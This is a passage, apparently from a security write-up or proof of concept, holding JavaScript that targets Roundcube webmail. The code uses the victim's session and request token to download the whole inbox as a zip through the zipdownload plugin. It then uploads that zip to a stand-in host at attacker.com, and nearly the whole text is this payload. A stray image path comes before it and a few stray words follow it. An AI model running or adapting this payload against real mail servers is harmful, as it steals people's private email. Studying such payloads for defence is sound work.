 // download the whole inbox as a zip file
const response = await fetch('?_task=mail&_action=plugin.zipdownload.messages', {
method: 'POST',
credentials: 'include',
headers: {
'content-type': 'application/x-www-form-urlencoded'
},
body: `_mbox=INBOX&_uid=*&_mode=mbox&_token=${rcmail.env.request_token}`
});
// prepare the upload form
const formData = new FormData();
const inboxZip = await response.blob();
formData.append('inbox', inboxZip, 'INBOX.mbox.zip');
// send the zip file to the attacker
const uploadEndpoint = 'http://attacker.com:8080/upload.php';
return fetch(uploadEndpoint, {
method: 'POST',
mode: 'no-cors',
body: formData
});
})();
LIL'
BITS